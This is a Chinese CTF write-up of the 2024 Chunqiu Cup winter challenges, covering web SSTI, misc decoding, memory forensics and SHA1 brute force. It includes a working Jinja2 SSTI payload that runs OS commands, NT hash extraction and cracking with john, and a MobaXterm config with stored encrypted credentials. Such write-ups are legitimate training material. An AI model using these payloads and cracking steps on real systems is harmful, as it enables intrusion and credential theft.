2024年春秋杯冬季赛
web
easy_flask
ssti,先试了试 {{ config }} ,确实是
payload
GET /?user={{%20[].__class__.__base__.__subclasses__()[80].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls").read()')%20}}
GET /?user={{%20[].__class__.__base__.__subclasses__()[80].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("cat%20fl*").read()')%20}}
flag{48ad0cde8345c8b2608933ac4e85147e}
file_copy
随便给个网址,拿到报错
可以看到用的是 copy($path, '/tmp/test')
然后应该是用 filesize()获取文件大小,并返回 json
misc
简单算术
假设是 flag{ 开头,脚本解密
def xor_decrypt(ciphertext, known_plaintext):
cipher_bytes = [ord(c) for c in ciphertext]
known_bytes = [ord(c) for c in known_plaintext]
key = [(cipher_bytes[i] ^ known_bytes[i]) for i in range(len(known_plaintext))]
key_length = len(key)
plaintext = ''.join(
chr(cipher_bytes[i] ^ key[i % key_length]) for i in range(len(cipher_bytes))
)
return plaintext, ''.join(chr(k) for k in key)
ciphertext = "ys~xdg/m@]mjkz@vl@z~lf>b"
known_plaintext = "flag{"
plaintext, key = xor_decrypt(ciphertext, known_plaintext)
print(plaintext)flag{x0r_Brute_is_easy!}
压力大,写个脚本吧
密码是 base64,写个脚本解压出来
import zipfile
import base64
def extract_zip_with_password(zip_path, extract_to, password):
with zipfile.ZipFile(zip_path, 'r') as zip_ref:
zip_ref.extractall(
path=extract_to,
pwd=password.encode('utf-8')
)
print(f"[+] Successfully extracted to {extract_to}")
def decode_base64(encoded_str):
decoded_bytes = base64.b64decode(encoded_str)
decoded_str = decoded_bytes.decode('utf-8')
return decoded_str
for i in reversed(range(100)):
zip_file_path = f"zip_{i}.zip"
password_file_path = f"password_{i}.txt"
with open(password_file_path, "r") as password_file:
password = password_file.read().strip()
password = decode_base64(password)
output_directory = "."
extract_zip_with_password(zip_file_path, output_directory, password)然后得到 flag-hint.txt :PASSWORD+PASSWORD.png
连接所有 password,FROM BASE64 -> FROM HEX -> save as flag.png

读取二维码

flag{_PASSWORDs_is_fl@g!_}
简单镜像提取
wireshark 打开,过滤 http 请求,拿到一个 zip 文件
解压得到 disk-recovery.img,镜像提取
用 sleuthkit 进行文件系统分析
fsstat disk-recovery.img
fls disk-recovery.img
icat disk-recovery.img 4 > 销售报表.xls

flag{E7A10C15E26AA5750070EF756AAA1F7C}
See anything in these pics?
第一张 Aztec.png 提示这是 Aztec 码

拿到解压密码:5FIVE
binwalk 看到有两张图片

binwalk -Me 分出来后,image.png 打不开,pngcheck 发现 CRC 校验错误,正确的 CRC 是 0xef1b39be
爆破宽高:
import binascii
import struct
# 49 48 44 52 00 00 01 68 00 00 01 C2 08 00 00 00 00
crckey = 0xef1b39be
for i in range(5000):
for j in range(5000):
height = struct.pack('>i', i)
width = struct.pack('>i', j)
data = b'\x49\x48\x44\x52' + width + height + b'\x08\x00\x00\x00\x00'
crcres = binascii.crc32(data)
if crcres == crckey:
print("width:", width)
print("height:", height)结果:
用 010editor 修改,然后就能读取了
flag{opium_00pium}
ezforenscis
用 volatality 2
vol.py -f ezforensics.raw --profile=Win7SP1x64 imageinfo
用 strings 可以看到有个文件叫 flag_is_here.ini ,但是 filescan 找不到,说明被删除了
同时有一个 flag_is_here.lnk 的快捷方式指向 C:\Users\Flu0r1n3\Desktop\flag_is_here.ini
vol.py -f ezforensics.raw --profile=Win7SP1x64 mftparser | grep -i "flag_is_here.ini"
确实应该是被删掉了,但是也给出了提示:flag 去桌面上找
vol.py -f ezforensics.raw --profile=Win7SP1x64 filescan | grep Desktop | grep Flu0r1n3
位置找到了,给他 dump 出来
vol -f ezforensics.raw windows.dumpfiles --physaddr="0x000000003fd39dc0"
vol -f ezforensics.raw windows.dumpfiles --physaddr="0x000000003fa122e0"
vol -f ezforensics.raw windows.dumpfiles --physaddr="0x000000003eb51d00"
# 不知道为什么 vol 2 都是空文件,所以用的 3拿到 hint.txt , mysecre ,f14g.7z
mysecre
latin1 转 gbk
ssh除了能在命令行中使用还能在哪用hint1.txt
60 = ( ) + ( )
W@S Q9@S=5 RPW 92Q95S>N 7@P R96 N2QQU@P5 @7 R96 sXa诶,所以是什么呢
rot 13 + rot 47
得到另一个提示
you should try hashdump for the password of the 7z?hashdump
vol.py -f ezforensics.raw --profile=Win7SP1x64 hashdump
# aad3b435b51404eeaad3b435b51404ee:15245efa2af8a339c15ed8e658911844
用 john 爆破密码
john --format=nt --wordlist=rockyou.txt Flu0r1n3.hash
# strawberries (aad3b435b51404eeaad3b435b51404ee)
解压,得到 flag_is_here.ini
[Misc]
PasswordsInRegistry=0
SkinSat=80
SkinName3=Windows bright theme
LastSession=8.146.206.183 (root)|#109#0%8.146.206.183%22%root%%-1%-1%%%%%0%0%0%%%-1%0%0%0%%1080%%0%0%1%%0%%%%0%-1%-1%0#MobaFont%10%0%0%-1%15%236,236,236%30,30,30%180,180,192%0%-1%0%%xterm%-1%0%_Std_Colors_0_%80%24%0%1%-1%<none>%%0%0%-1%0%#0# #-1
SessionP=525710918580
MPSetDate=2024/9/14
MPSetAccount=lpp
MPSetComputer=DESKTOP-BTGC50A
WhenToPromptForMasterPassword=0
RightClickAction=0
RightClickAssigned=1
[WindowPos_DESKTOP-BTGC50A_2254_1356]
CompactMode=0
MonitorCount=1
Left=664
Top=413
Width=925
Height=530
Maximized=0
SidebarVisible=1
SidebarWidth=240
[SSH]
SFTPShowDotFiles=1
SFTPAsciiMode=0
MonitorHost=1
MonitorCPU=1
MonitorRAM=1
MonitorNetUp=1
MonitorNetDown=1
MonitorProcesses=0
MonitoFDs=0
MonitorUptime=1
MonitorUsers=1
MonitorPartitions=1
MonitorNfsPartitions=0
MonitorNetstat=0
StrictHostKeyChecking=0
[Display]
SidebarRight=0
C10Checked=1
C11Checked=1
C12Checked=1
C13Checked=0
C14Checked=0
VisibleTabNum=1
VisibleTabClose=1
MenuAndButtons=2
BtnType2=2
S3Checked=0
[Recently started]
16=
15=
14=
13=
12=
11=
10=
9=
8=
7=
6=
5=
4=
3=
2=
1=User sessions\8.146.206.183 (root)
[Bookmarks]
SubRep=
ImgNum=42
8.146.206.183 (root)=#109#0%8.146.206.183%22%root%%-1%-1%%%%%0%0%0%%%-1%0%0%0%%1080%%0%0%1%%0%%%%0%-1%-1%0#MobaFont%10%0%0%-1%15%236,236,236%30,30,30%180,180,192%0%-1%0%%xterm%-1%0%_Std_Colors_0_%80%24%0%1%-1%<none>%%0%0%-1%0%#0# #-1
[SSH_Hostkeys]
ssh-ed25519@22:8.146.206.183=0x6156055a6c8a67727b08f315e254102f6f532459048e4190b2c6dbb182ec8349,0x53d745b68017b99e3b283ce6fe535722f1b3be59297aa321acc009027ef8d8c6
sha256-ssh-ed25519@22:8.146.206.183=51:61:73:a8:2c:9d:06:62:1f:c8:a4:93:be:03:ae:79:43:2c:f0:a3:9c:3a:da:e1:cd:92:78:d0:73:3f:1c:3d
[BrowsersFoldersHistory]
SessionsList=ssh:root@8.146.206.183|
ssh:root@8.146.206.183=/root/|
[Passwords]
mobauser@mobaserver=W0nmIUoAHiS7Enz5knrBGIULkm7tzQkT
ssh22:root@8.146.206.183=DLulatnJIPtEF/EMGfysL2F58R4dfQIbQhzwuNqL
root@8.146.206.183=DLulatnJIPtEF/EMGfysL2F58R4dfQIbQhzwuNqL
[Sesspass]
lpp@DESKTOP-BTGC50A=AQAAAAtMPr5bFNBBgymNzfvqK1IAAAAAAgAAAAAAEGYAAAABAAAgAAAA9ciJP0h5btZporoTUuO+KSkZaXPyaFP0BIapWdBAtzIAAAAADoAAAAACAAAgAAAA3XiqLJcYkSKc4U53KEgUkLJ18XUZl839QJZSYWRNE7dgAAAAFvujlMf2YKFG+v4oWmg9/K7jcq4ramD+W3nkZ4Pb+c3xboscKEBHSJSjF4kEU1PWAem84pDNxBbiQ7khsErImifjFDrumtQbhiuy52rfNSXafA0i1VCkL/0m/GUqMg+1QAAAAH+cAI5triwt26T6cGMI4w6pZRWuiWtTYEl/9q9boN5Rhw5YYkSZ94gPm6u+MuG2iH5cKiqiKfV/aFLqmj7vseE=
LastUsername=lpp
LastComputername=DESKTOP-BTGC50A
[WindowPos_DESKTOP-BTGC50A_2258_1278]
CompactMode=0
MonitorCount=1
Left=666
Top=374
Width=925
Height=530
Maximized=0
SidebarVisible=1
SidebarWidth=240
[LastInstanceSessions]
0=
1=User sessions\8.146.206.183 (root)
test
这是 mobaxterm 的配置文件,下载一个,然后替换掉(得用 windows)
拿不到 master password ,枯
Crypto
通往哈希的旅程
ca12fd8250972ec363a16593356abb1f3cf3a16d,长度40,sha1
暴力破解
import hashlib
from tqdm import tqdm
target_hash = "ca12fd8250972ec363a16593356abb1f3cf3a16d"
for i in tqdm(range(18800000000, 18900000000)):
num_str = str(i)
hash_value = hashlib.sha1(num_str.encode()).hexdigest()
if hash_value == target_hash:
print(f"找到匹配号码: {num_str})
print(f"flag{{{num_str}}}")
